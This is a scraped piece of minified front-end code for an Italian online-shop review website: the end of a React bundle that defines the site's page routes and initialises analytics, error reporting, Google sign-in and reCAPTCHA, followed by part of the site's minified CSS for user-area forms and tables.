email."})})})),hu=e=>qo(Go(o.jsx(jo,{path:"/:lang?/",element:o.jsx(Yd,{}),children:o.jsxs(jo,{errorElement:o.jsx(ol,{}),children:[o.jsx(jo,{index:!0,element:uu(du)}),o.jsx(jo,{path:"recensione/gestione/:reviewId/:code",element:pu(al,!0)}),o.jsx(jo,{path:"reviews-modify-ok",element:pu(cl,!0)}),o.jsxs(jo,{path:"areariservata",children:[o.jsx(jo,{path:"user-login",element:uu(fl)}),o.jsx(jo,{path:"login",element:uu(gl)}),o.jsxs(jo,{path:"recupera-credenziali",children:[o.jsx(jo,{index:!0,element:uu(vl)}),o.jsx(jo,{path:":id/:code",element:uu(bl)}),o.jsx(jo,{path:"ok",element:uu(wl)})]}),o.jsxs(jo,{element:uu(kl),children:[o.jsx(jo,{path:"profilo",element:pu(Cl)}),o.jsx(jo,{path:"elimina",element:pu(rl)}),o.jsx(jo,{path:"reviews",element:pu(xl)}),o.jsx(jo,{path:"reviews-modify/:reviewId",element:pu(sl)}),o.jsx(jo,{path:"modifica-media-recensioni/:reviewId",element:pu(ml)}),o.jsx(jo,{path:"reviews-modify-ok",element:pu(pl)}),o.jsx(jo,{path:"reviews-delete-ok",element:pu(dl)}),o.jsx(jo,{path:"product-reviews",element:pu(yl)}),o.jsx(jo,{path:"product-reviews-modify/:reviewId",element:pu(Rl)}),o.jsx(jo,{path:"modifica-media-recensioni-prodotto/:reviewId",element:pu(hl)}),o.jsx(jo,{path:"reviews-acquisti",element:pu(Pl)}),o.jsx(jo,{path:"recensione-prodotto/:invitationOrderId/:key/:productId",element:pu(ll)}),o.jsx(jo,{path:"riconoscimenti",element:pu(Ol)}),o.jsx(jo,{path:"vetrina",element:pu(Al)})]})]}),o.jsxs(jo,{path:"categorie",element:uu(Il),children:[o.jsx(jo,{path:":categorySlug",element:uu(Nl)}),o.jsx(jo,{path:`:categorySlug/${tu}`,element:uu(Nl)})]}),o.jsx(jo,{path:"coupon/:categorySlug",element:uu(_l)}),o.jsx(jo,{path:"coupon-eshop/:eShopDomain",element:uu(_l)}),o.jsx(jo,{path:"info",children:o.jsx(jo,{path:"coupon-info",element:uu(Tl)})}),o.jsxs(jo,{path:"registrazione",children:[o.jsx(jo,{path:"ok",element:uu(El)}),o.jsx(jo,{path:"attivazione/:optinCode",element:uu(zl)}),o.jsx(jo,{path:"cliente",element:uu(ql)})]}),o.jsxs(jo,{path:"search",children:[o.jsx(jo,{path:"eshopSearch/:searchText",element:uu(Gl)}),o.jsx(jo,{path:"prodotti/:searchText",element:uu(jl)}),o.jsx(jo,{path:"migliori-prodotti/:categorySlug",element:uu(jl)})]}),o.jsx(jo,{path:"eshop/:eShopDomain",element:uu(cu)}),o.jsx(jo,{path:`eshop/:eShopDomain/${tu}`,element:uu(cu)}),o.jsx(jo,{path:"vetrina/:source/:eShopDomain",element:uu(eu)}),o.jsx(jo,{path:"reviews/:reviewId",element:uu(Ll)}),o.jsx(jo,{path:"product-reviews/:reviewId",element:uu(Ml)}),o.jsx(jo,{path:"prodotti-eshop/:eShopDomain/:productName/q/:linkDomainId",element:uu(Ql)}),o.jsx(jo,{path:"products/:eShopDomain/:productName/q/:linkDomainId",element:uu(Ql)}),o.jsx(jo,{path:`prodotti-eshop/:eShopDomain/:productName/q/:linkDomainId/${tu}`,element:uu(Ql)}),o.jsx(jo,{path:`products/:eShopDomain/:productName/q/:linkDomainId/${tu}`,element:uu(Ql)}),o.jsx(jo,{path:"prodotti-eshop/:eShopDomain",element:uu(jl)}),o.jsx(jo,{path:`prodotti-eshop/:eShopDomain/${tu}`,element:uu(jl)}),o.jsx(jo,{path:"utenti/:userId/:userName",element:uu(Xl)}),o.jsx(jo,{path:"scrivi-recensione",element:uu(Wl)}),o.jsx(jo,{path:"invia-recensione",element:uu(lu)}),o.jsx(jo,{path:"insert-review",element:uu(lu)}),o.jsx(jo,{path:"invia-recensione/:eshopId/:code",element:uu(lu)}),o.jsx(jo,{path:"insert-review/:eshopId/:code",element:uu(lu)}),o.jsx(jo,{path:"insert-product-review/invitation",element:uu(Vl)}),o.jsx(jo,{path:"google-review/invitation",element:uu(au)}),o.jsx(jo,{path:"insert-review-ok",element:uu(Dl)}),o.jsx(jo,{path:"reviews-upload/:reviewId",element:uu(Bl)}),o.jsx(jo,{path:"chi-siamo",element:uu(su)}),o.jsx(jo,{path:"il-progetto",element:uu(Fl)}),o.jsx(jo,{path:"classifica-recensori",element:uu(Jl)}),o.jsx(jo,{path:"faq",element:uu(ou)}),o.jsx(jo,{path:"vantaggi",element:uu(Hl)}),o.jsx(jo,{path:"contattaci",element:uu(Kl)}),o.jsx(jo,{path:"manleva",element:uu(iu)}),o.jsx(jo,{path:"delete-account-info",element:uu(nu)}),o.jsx(jo,{path:"disclaimer",element:uu(Ul)}),o.jsx(jo,{path:"informativa-privacy",element:uu(ru)}),o.jsx(jo,{path:"informativa-cookies",element:uu(Zl)}),o.jsx(jo,{path:"newsletter/iscriviti",element:uu(Yl)}),o.jsx(jo,{path:"attivazione-newsletter/:id/:code",element:uu($l)}),o.jsx(jo,{path:"user-unsuscribed",element:uu(mu)}),o.jsx(jo,{path:"404",element:o.jsx(nl,{})}),o.jsx(jo,{path:"*",element:o.jsx(Lo,{to:"404",replace:!0})})]})}))),Wu=["/insert-product-review/invitation","/invia-recensione","/google-review/invitation"];As.forEach(e=>N.add(e)),async function(){}().then(()=>{if("function"==typeof Node&&Node.prototype){const e=Node.prototype.removeChild;Node.prototype.removeChild=function(t){return t.parentNode!==this?t:e.apply(this,arguments)};const t=Node.prototype.insertBefore;Node.prototype.insertBefore=function(e,o){return o&&o.parentNode!==this?e:t.apply(this,arguments)}}const e=window.location.pathname,t=Wu.some(t=>e.includes(t));t||(function(e=null){const t=Rs,o={onKdB:t(336,"H6xk")+t(349,"C7ty"),GBfeb:t(347,"&m7a")+t(323,"5nHf")},i=new MutationObserver((i,n)=>{const r=t;(null!=e?e:[o[r(348,"WkV]")],o[r(326,"cwD&")]])[r(324,"cM&T")](e=>{const t=r,o=document[t(325,"VLIt")+t(329,"t5qo")]("."+e);o&&o[t(337,"WkV]")]()})}),n=document[t(342,"[Pua")];i[t(320,"M#F^")](n,{childList:!0,subtree:!0})}(),Do.initialize({gtmId:"GTM-KF74PD9",dataLayer:{url_passthrough:!0,ads_data_redaction:!0}})),Bo({dsn:"https://f7c1195850a9bb900d90d57b1415cf96@sentry.esascraper.net/3",integrations:[Fo({maskAllText:!1})],ignoreErrors:["Non-Error promise rejection captured"],beforeSend:e=>e,replaysSessionSampleRate:.1,replaysOnErrorSampleRate:1});const i=o.jsxs(C,{store:xs,children:[o.jsx(Qo,{}),o.jsx(Vo,{clientId:"1004288808520-uiajnpliu67463d43qdci4en1ma21tqt.apps.googleusercontent.com",children:t?o.jsxs(Jo,{reCaptchaKey:"6LdZcPEpAAAAAFO44zIFPUYkECPKV9FxlnbAfiT0",scriptProps:{appendTo:"head"},container:{element:"recaptcha-container",parameters:{badge:"inline"}},children:[o.jsx(Mo,{router:hu()}),o.jsx("div",{id:"recaptcha-container",style:{display:"none"}})," "]}):o.jsx(Jo,{reCaptchaKey:"6LdZcPEpAAAAAFO44zIFPUYkECPKV9FxlnbAfiT0",children:o.jsx(Mo,{router:hu()})})})]}),n=document.getElementById("root");document.getElementById("pre-render-placeholder")||Ho.createRoot(n).render(i)});export{br as $,Ic as A,wr as B,vd as C,Rd as D,nd as E,Lc as F,Mc as G,La as H,Un as I,Zn as J,Fs as K,xc as L,tn as M,ld as N,cd as O,Li as P,ed as Q,Zi as R,Ed as S,rd as T,ic as U,gi as V,hc as W,Tr as X,Ir as Y,hr as Z,Wr as _,tc as a,Vr as a$,gd as a0,Gd as a1,gr as a2,vr as a3,Rr as a4,yr as a5,fr as a6,nn as a7,dn as a8,ln as a9,od as aA,Ei as aB,md as aC,$n as aD,Yi as aE,Xn as aF,Yn as aG,Xc as aH,en as aI,$i as aJ,id as aK,ji as aL,Gi as aM,Qd as aN,Uc as aO,Zc as aP,kd as aQ,ws as aR,Ec as aS,Jr as aT,Hr as aU,Fr as aV,jr as aW,Lr as aX,Kr as aY,Mr as aZ,Qr as a_,rn as aa,Ua as ab,Vi as ac,Qi as ad,Mi as ae,on as af,Za as ag,nc as ah,Ji as ai,Hi as aj,Kn as ak,Mn as al,Bn as am,jn as an,Dn as ao,Qn as ap,Gn as aq,Ln as ar,Fc as as,Jn as at,Hn as au,Jc as av,Hc as aw,Vn as ax,sd as ay,qi as az,sr as b,Dr as b0,Ur as b1,sn as b2,Br as b3,Fi as b4,ad as b5,Ui as b6,dd as b7,Ti as b8,xd as b9,_d as ba,bd as bb,$d as bc,os as bd,ms as be,ds as bf,ls as bg,cs as bh,us as bi,ts as bj,es as bk,Ki as bl,_i as bm,pd as bn,Cd as bo,an as bp,wd as bq,Di as br,el as bs,Yc as bt,Or as bu,Ts as c,cn as d,Bi as e,hn as f,Xa as g,Ya as h,oc as i,Va as j,Ba as k,$o as l,wc as m,il as n,$a as o,ec as p,Xo as q,Xi as r,ei as s,td as t,_s as u,zi as v,Ar as w,xi as x,xr as y,Pr as z};


--- FILE ---
content_type: application/javascript
request_url: https://www.eshoppingadvisor.com/assets/reserved-ast.ee3898472.js
body_size: 9614
content:
const e='section.user-area-page{padding:60px 0}section.user-area-page .form-user h3{color:#19549b;font-size:32px;padding-bottom:30px;text-align:center}section.user-area-page .form-user input.form-control{width:100%}section.user-area-page .w-container.utente{border-radius:8px;box-shadow:0 0 6px #00000029;padding:30px 60px}section.user-area-page .w-container.utente.vetrina{padding:30px}section.user-area-page .form-user #user-access-data{margin-top:30px}section.user-area-page .form-user .form-footer{margin-top:40px}section.user-area-page .form-user .btn-user-form{background-color:#eb6717;border:0;border-radius:6px;color:#fff;cursor:pointer;font-size:17px;height:48px;width:250px}section.user-area-page .form-user .btn-export{background-color:#fff;border:1px solid #19549b;border-radius:6px;color:#19549b;font-size:17px;height:48px;line-height:34px;max-width:100%;vertical-align:top;width:250px}section.user-area-page .form-user .btn-export:hover{background-color:#fff;background:#206ac5;border-color:#19549b;color:#fff}section.user-area-page .delete-account-btn{bottom:-60px;color:#19549b;font-size:13px;left:-60px;position:relative}section.user-area-page .delete-account-btn i{margin-right:5px}section.user-area-page .userArea-menu{border-radius:8px;box-shadow:0 0 6px #00000029;padding:20px}section.user-area-page .userArea-menu .userArea-top{border-bottom:2px solid #efefef;padding:10px}section.user-area-page .userArea-menu .user-avatar{padding-bottom:20px}section.user-area-page .userArea-menu .user-avatar img{display:block;height:126px;margin:0 auto;width:126px}section.user-area-page .userArea-menu .user-data span{display:block;font-size:11px;text-align:center;width:100%}section.user-area-page .userArea-menu .user-data span.username{font-size:20px;font-weight:700}section.user-area-page .userArea-menu .userArea-middle{border-bottom:2px solid #efefef;padding:10px}section.user-area-page .userArea-menu .userArea-middle .user-menu{list-style:none;margin:20px 0 0;padding:0}section.user-area-page .userArea-menu .userArea-middle .user-menu li{padding-bottom:20px}section.user-area-page .userArea-menu .userArea-middle .user-menu li a{color:#000;font-size:15px}section.user-area-page .userArea-menu .userArea-middle .user-menu li.active a{color:#eb6717;font-weight:700}section.user-area-page .userArea-menu .userArea-middle .user-menu li .user-area-icon{display:inline-block;margin-right:5px;margin-top:-2px;text-align:center;vertical-align:middle;width:30px}section.user-area-page .userArea-menu .userArea-middle .user-menu li .user-area-icon img{display:block;margin:0 auto;max-height:20px;max-width:20px}.user-area-page .table-reviews .review-inspect-link img{height:12px;vertical-align:middle;width:23px}.user-area-page .table-reviews .review-update-link svg{height:20px;vertical-align:middle;width:21px}.user-area-page .table-reviews .review-delete-link svg{height:20px;vertical-align:middle;width:15px}section.user-area-page .rev-prod-img{border-radius:10px;box-shadow:0 0 6px #00000029;float:left;height:120px;margin-right:15px;overflow:hidden;text-align:center;width:120px}section.user-area-page .rev-prod-img img{display:inline-block;max-height:100%;max-width:100%;vertical-align:middle}section.user-area-page .rev-prod-name{float:left;font-size:24px;font-weight:700;width:calc(100% - 135px)}section.user-area-page .rev-prod-eshop{color:#eb6717;font-size:20px;font-weight:700}section.user-area-page .rev-prod-eshop img{margin-top:-5.5px;vertical-align:middle}section.user-area-page .container-rating-main.rating-prod{padding-top:15px}section.user-area-page .rev-prod-desc{position:relative}section.user-area-page .rev-prod-desc .insert-date{color:#8b8b8b;font-size:10px;font-weight:400;left:0;position:absolute;top:-20px}section.user-area-page .userArea-menu .userArea-middle .user-menu li:hover svg{fill:#eb6717}.user-area-page .reviews-list #eshopList .pager{box-shadow:none}#main-header .middle-menu .menu-actions li.business a,#main-header .middle-menu .menu-actions li.recensione a,.btn-orange-back,.contatti-page .contact-form-submit-div .btn-form-orange,.form-link .upload-img-container,.insert-review.w-container a.next-step.btn-orange,.insert-review.w-container a.prev-step.btn-orange,.link-orange,.myform button.btn-form-orange,.myform input[type=submit].btn-form-orange,.prod-search,.prod-search2,.reviews-list .list-filter .btn-default,.top_recensori_bottom .top_recensori_profile_link,.top_recensori_form .recensori-form .top_recensori_submit,.typeahead li.eshop-s-link a,.update-review .review-actions .mod-btn,.update-review .review-actions input.btn-update,.update-review .ucont.edit .btn.btn-home.btn-flink2,a.upload-no,a.zocial.mail,footer .footer-top .footer-actions a.access-link,footer .footer-top .footer-actions a.register-link,label.label_upload,section.eshop-page .box-blue a,section.eshop-page .box-orange a,section.eshop-page .eshop-container .eshop-info-footer a,section.eshop-page .eshop-description .eshop-link a,section.home-page .home-header .link-orange.invr,section.home-page .home-slogan a,section.home-page .orange-band a,section.user-area-page .form-user .btn-export,section.user-area-page .form-user .btn-user-form,section.vantaggi-page .vantaggi-bottom .bottom-link a{transition-duration:.2s}.btn-orange-back:hover,.contatti-page .contact-form-submit-div .btn-form-orange:hover,.insert-review.w-container a.next-step.btn-orange:hover,.insert-review.w-container a.prev-step.btn-orange:hover,.link-orange:hover,.myform button.btn-form-orange:hover,.myform input[type=submit].btn-form-orange:hover,.reviews-list .list-filter .btn-default:hover,.top_recensori_bottom .top_recensori_profile_link:hover,.typeahead li.eshop-s-link a:hover,.update-review .review-actions .mod-btn:hover,.update-review .review-actions input.btn-update:hover,a.upload-no:hover,a.zocial.mail:hover,section.eshop-page .box-orange a:hover,section.eshop-page .eshop-container .eshop-info-footer a:hover,section.home-page .home-header .link-orange.inv:hover,section.user-area-page .form-user .btn-user-form:hover{background-color:#ef8543;border-color:#eb6717;color:#fff!important}.highlighted-boxes .container{margin-top:-220px;position:relative;z-index:1}.home-groups .container{margin-top:0;position:relative;z-index:1}.container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}.white-background{background:#fff!important;background-color:#fff!important}.userArea-top .user-avatar{position:relative}.userArea-top .update-avatar-link{background-color:#19549b;border-radius:50%;bottom:15px;display:flex;height:52px;position:absolute;right:30px;width:52px}.userArea-top .update-avatar-link svg{margin:auto}.latest-cert-box .latest-cert-review-header .user-avatar{margin-right:10px}.latest-cert-box .latest-cert-review-header .user-avatar img{border-radius:50%;width:32px}section.home-page .review-box .review-eshop-middle .user-avatar{float:left;width:32px}section.home-page .review-box .review-eshop-middle .user-avatar img{border-radius:50%;font-size:0;height:32px;margin-top:5px;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:32px}.img-fluid{height:auto;max-width:100%}.rounded-circle{border-radius:50%!important}.upload-avatar-label{background-color:#19549b;border-radius:50%;bottom:15px;cursor:pointer;display:flex;height:50px;position:absolute;right:30px;width:50px}.upload-avatar-label svg{margin:auto}.mobile-header-menu .header-user-area .avatar .upload-avatar-label{bottom:-8px;height:35px;right:10px;width:35px}.userArea-bottom{padding:20px}.userArea-bottom .carriera-user{display:block;margin:0 auto;max-width:52px}.userArea-bottom span{color:#19549b;display:block;font-size:15px;font-weight:700;margin:5px auto 0;text-align:center}.orange-color{color:#eb6717!important}.insert-review.w-container .hide{display:none}.insert-review.w-container{border-radius:8px;box-shadow:0 0 6px #00000029;margin:70px 0;padding:30px 20px}.insert-review.w-container .myform input[type=password].form-control,.insert-review.w-container .myform input[type=text].form-control{width:100%}.insert-review.w-container .myform div[class^=step-] input[type=password].form-control,.insert-review.w-container .myform div[class^=step-] input[type=text].form-control{margin:0 auto;max-width:100%;width:318px}.insert-review.w-container .myform input[type=text].shop-url-field{font-weight:700;padding-left:75px}.insert-review.w-container .myform .eshop-description h3{font-weight:700}.insert-review.w-container .myform .label-inside{bottom:-40px;left:10px;position:relative}.insert-review.w-container .myform label.label_rwc{display:inline;font-size:20px;font-size:18px;padding-right:4px}.insert-review.w-container .myform label.label_rwc i{height:20px;margin-right:10px;position:relative;top:4px}.insert-review.w-container .myform input.shop-mail,.insert-review.w-container .myform input.title-rwc{border:0;border-bottom:2px solid #4775af;border-radius:0;display:inline;margin-bottom:22px;width:calc(100% - 166px)!important;width:calc(100% - 198px)!important}.insert-review.w-container .myform input.shop-mail{display:block;width:100%!important}.insert-review.w-container .myform .rev-desc{border:2px solid #4775af;border-radius:0;height:225px;margin-top:3px}.insert-review.w-container .myform .label-inside i{color:#eb6717}.insert-review.w-container div[id^=step-rev] h2{color:#4775af;font-size:34px;text-align:center}.insert-review.w-container .eshop-details{border-bottom:2px solid #e5e3e3;border-top:2px solid #e5e3e3;margin:20px 0 30px;padding:30px 0}.insert-review.w-container a.next-step.btn-orange{display:block;max-width:100%;width:200px}.insert-review.w-container a.next-step.btn-orange,.insert-review.w-container a.prev-step.btn-orange{background-color:#eb6717;border-radius:6px;color:#fff;font-size:15px;height:41px;line-height:41px;margin:0 auto;text-align:center}.insert-review.w-container a.prev-step.btn-orange{left:15px;position:absolute;top:0;width:40px}.insert-review.w-container a.next-step.btn-orange.disabled{background-color:#e5e3e3;pointer-events:none}.insert-review.w-container .myform button.btn-form-orange,.insert-review.w-container .myform input[type=submit].btn-form-orange{display:inline}.insert-review.w-container #loginAdmin-form{display:none}#btn-review.disabled,.insert-review.w-container .access-rev-btn.disabled,.insert-review.w-container .invia_anonima.disabled{pointer-events:none}.insert-review.w-container .access-rev-btn.disabled{background-color:#e3e3e3}.insert-review.w-container .invia_anonima.disabled{border-color:#e3e3e3;color:#e3e3e3}.profile-page .w-container.utente.vetrina{border-radius:8px;box-shadow:0 0 6px #00000029;margin:50px 0;padding:30px 60px}.w-container.utente.reviews-list{padding:30px 20px!important}.w-container.riconoscimenti h2{color:#19549b;font-size:30px;margin-bottom:50px;text-align:center}.w-container.riconoscimenti h2 i{font-size:20px;margin-left:10px}.w-container.riconoscimenti div[id^=c_]{margin-bottom:35px;padding-bottom:15px}.w-container.utente h2.title-main{color:#19549b}.w-container.utente p.general-notify{display:block;margin-top:20px;width:100%}.w-container.utente.elimina h3{color:#19549b;font-size:30px;margin-bottom:50px;text-align:center}.w-container.utente.elimina .btn-danger,.w-container.utente.elimina .btn-danger:hover{background-color:#e61e1e}.review-prod-page .insert-review.w-container{margin:100px 0 150px}.w-container.riconoscimenti #c_recensioni h2{margin-bottom:20px}.access-page .form-registrazione .form-control.error{padding-right:35px}.myform input[type=password],.myform input[type=text]{border:1px solid #c3c0c0;border-radius:6px;height:40px;margin:0 auto;max-width:100%;width:318px}.myform span#ClientePublicForm_sesso{display:block;margin:0 auto;max-width:100%;width:318px}.myform span#ClientePublicForm_sesso input[type=radio]{display:inline-block}.myform span#ClientePublicForm_sesso label{margin-right:15px}.myform .g-recaptcha{margin:0 auto;max-width:100%;width:304px}.myform button.btn-form-orange,.myform input[type=submit].btn-form-orange{background-color:#eb6717;border:0;border-radius:6px;color:#fff;display:block;height:41px;margin:0 auto;max-width:100%;width:318px}.myform button.btn-form-orange.inv,.myform input[type=submit].btn-form-orange.inv{background-color:#fff;border:1px solid #eb6717;color:#eb6717}.myform #step-reg-2 h3.log-c{bottom:10px;font-size:15px;margin-bottom:-5px;position:relative}.myform div[id^=step-reg-] a.step-back{border:2px solid #eb6717;border-radius:50%;color:#eb6717;display:block;display:inline-block;float:left;font-size:16px;height:30px;line-height:26px;position:absolute;position:relative;right:20px;text-align:center;top:10px;transition-duration:.3s;width:30px}.myform div[id^=step-reg-] a.step-back:hover{background-color:#eb6717;color:#fff}.myform .check-element{padding-bottom:10px}.myform input[type=password].error,.myform input[type=text].error{border-color:#dc0000}.myform .help-block{color:#dc0000;color:#fa2101;font-size:12px;margin:0 auto;max-width:100%;width:318px}.myform.login-form .btn-form-orange{font-size:17px}.myform.login-form h3.log-a{margin-bottom:15px!important}.myform h4.log-a-sub{font-size:14px;font-weight:700;line-height:1.3em;margin-bottom:0;text-align:center}.myform.login-form h3.log-b{font-size:15px;margin-bottom:15px;text-transform:none!important}.myform.login-form .check-element.remember-me{margin:0 auto;max-width:100%;width:318px}.myform.login-form .check-element.remember-me a.recover-pass{color:#000;display:inline-block;float:right;font-size:15px}.myform.login-form .check-element.remember-me label{font-size:15px!important;left:-10px;margin:0;position:relative;top:-1px}.myform.login-form .check-element.remember-me input[type=checkbox]{margin-right:10px}.myform.login-form h3.log-c{margin-bottom:0;margin-top:5px}.myform.login-form a.zocial{height:46px!important;line-height:44px!important;margin-bottom:15px!important}.myform.login-form .button-form-orange{height:46px;line-height:44px!important}.myform.login-form input[type=password],.myform.login-form input[type=text]{height:46px}.reviews-list .myform input[type=text]{width:100%}section.access-page .myform span#ClientePublicForm_sesso label{margin-left:5px;margin-right:20px}.myform .select-filter{font-weight:700}.review-prod-page .myform{padding-bottom:40px}#user-general-data span#ClientePublicForm_sesso label{margin-left:5px;margin-right:20px}.form-group{margin-bottom:1rem}section.eshop-page .recensioni-list #reviews-filter .form-group{margin-bottom:0}.form-group-captcha{text-align:center}.form-control{background-clip:padding-box;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;color:#495057;display:block;font-size:1rem;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{background-color:#fff;border-color:#80bdff;box-shadow:0 0 0 .2rem #007bff40;color:#495057;outline:0}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:not([size]):not([multiple]){height:calc(2.25rem + 2px)}select.form-control:focus::-ms-value{background-color:#fff;color:#495057}.form-control-file,.form-control-plaintext,.form-control-range{display:block;width:100%}.form-control-plaintext{background-color:transparent;border:solid transparent;border-width:1px 0;line-height:1.5;margin-bottom:0;padding-bottom:.375rem;padding-top:.375rem}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm,.input-group-lg>.form-control-plaintext.form-control,.input-group-lg>.input-group-append>.form-control-plaintext.btn,.input-group-lg>.input-group-append>.form-control-plaintext.input-group-text,.input-group-lg>.input-group-prepend>.form-control-plaintext.btn,.input-group-lg>.input-group-prepend>.form-control-plaintext.input-group-text,.input-group-sm>.form-control-plaintext.form-control,.input-group-sm>.input-group-append>.form-control-plaintext.btn,.input-group-sm>.input-group-append>.form-control-plaintext.input-group-text,.input-group-sm>.input-group-prepend>.form-control-plaintext.btn,.input-group-sm>.input-group-prepend>.form-control-plaintext.input-group-text{padding-left:0;padding-right:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{border-radius:.2rem;font-size:.875rem;line-height:1.5;padding:.25rem .5rem}.input-group-sm>.input-group-append>select.btn:not([size]):not([multiple]),.input-group-sm>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),select.form-control-sm:not([size]):not([multiple]){height:calc(1.8125rem + 2px)}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{border-radius:.3rem;font-size:1.25rem;line-height:1.5;padding:.5rem 1rem}.input-group-lg>.input-group-append>select.btn:not([size]):not([multiple]),.input-group-lg>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),select.form-control-lg:not([size]):not([multiple]){height:calc(2.875rem + 2px)}.custom-select.is-valid,.form-control.is-valid,.was-validated .custom-select:valid,.was-validated .form-control:valid{border-color:#28a745}.custom-select.is-valid:focus,.form-control.is-valid:focus,.was-validated .custom-select:valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem #28a74540}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.custom-select.is-invalid,.form-control.is-invalid,.was-validated .custom-select:invalid,.was-validated .form-control:invalid{border-color:#dc3545}.custom-select.is-invalid:focus,.form-control.is-invalid:focus,.was-validated .custom-select:invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem #dc354540}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control{flex:1 1 auto;margin-bottom:0;position:relative;width:1%}.input-group>.custom-file:focus,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control{margin-left:-1px}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.form-control.white.typeahead{background-color:#fff;box-shadow:0 3px 6px #00000029;font-size:21px;height:49px}.form-control.grey{background-color:#ededed;color:#777}.form-control.white.typeahead.inverse{background-color:#ec6717;color:#fff}.form-control.inverse::-moz-placeholder{color:#fff}.form-control.inverse::-webkit-input-placeholder{color:#fff}.form-control.inverse::-ms-input-placeholder{color:#fff}#newsletter-form .form-control{background-color:#575f69;border:0;color:#fff;font-size:14px}#newsletter-form .form-control::placeholder{color:#fff;font-size:14px}#newsletter-form .form-control::-ms-input-placeholder{color:#fff;font-size:14px}#newsletter-form .form-control::-moz-placeholder{color:#fff;font-size:14px}.form-control-home{border:none;display:block;width:100%}.dropdown.form-control-home .dropdown-menu.show{background:#f7f7f7;margin-top:0;padding-top:10px;width:100%;z-index:-1}.dropdown.form-control-home .dropdown-menu.show .dropdown-item{margin:10px auto;padding:5px 10px 5px 29px;text-align:left;width:175px}.dropdown.form-control-home .dropdown-menu.show .dropdown-item:hover{background:#d7e4f4;border-radius:12px}.form-control-home:focus{border:none!important;box-shadow:none!important;outline-style:none;outline-width:0}#search-header.search-container .dropdown.form-control-home .dropdown-menu.show{margin-top:-35px}.reviews-list .list-filter{margin:0 auto;max-width:100%;padding-bottom:30px;width:550px}.reviews-list h2{color:#19549b;font-size:30px;margin-bottom:30px;text-align:center}i.filter-icon{content:url(/themes/new2/assets/img/filters-icon.png)}.reviews-list .list-filter .btn-default{background-color:#eb6717;color:#fff;float:right;height:48px;line-height:48px;max-width:100%;padding:0;width:130px}.reviews-list .list-filter .btn-default i{margin-right:10px}.reviews-list .table-responsive{margin-bottom:-15px;padding-bottom:15px}.coupon_info{display:block;font-size:16px;margin:-15px 20px 20px;text-align:center}.coupon_info a{color:#eb6717;text-decoration:underline}.n_rev{display:block;margin:5px 0}.n_rev span{font-size:15px}.n_rev span strong{color:#eb6717;margin:0 5px}.reviews-table .pager{text-align:center}.reviews-table .pager a{background-color:#eb6717;border-radius:50%;color:#fff;display:inline-block;font-size:13px;height:20px;line-height:20px;margin:0 10px;text-align:center;width:20px}.reviews-table .pager .current-page-counter{color:#eb6717}.reviews-table .badge.badge-small{border-radius:50%;height:14px;line-height:normal;padding:0;width:14px}.reviews-table .badge.badge-small.badge-warning{background-color:#e8e253}.reviews-table .badge.badge-small.badge-success{background-color:#94e58d}.reviews-table .badge.badge-small.badge-danger{background-color:#df0404}.reviews-table td{font-size:13px;padding:6px 5px!important}.reviews-table td.insert-date{color:#707070}.reviews-table td.eshop-name a{color:#19549b;font-weight:700}.reviews-table td.title{font-weight:700}.table-responsive{display:block;overflow-x:auto;width:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.table{background-color:transparent;margin-bottom:1rem;max-width:100%;width:100%}.table td,.table th{border-top:1px solid #dee2e6;padding:.75rem;vertical-align:top}.table thead th{border-bottom:2px solid #dee2e6;vertical-align:bottom}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table .thead-dark th{background-color:#212529;border-color:#32383e;color:#fff}.table .thead-light 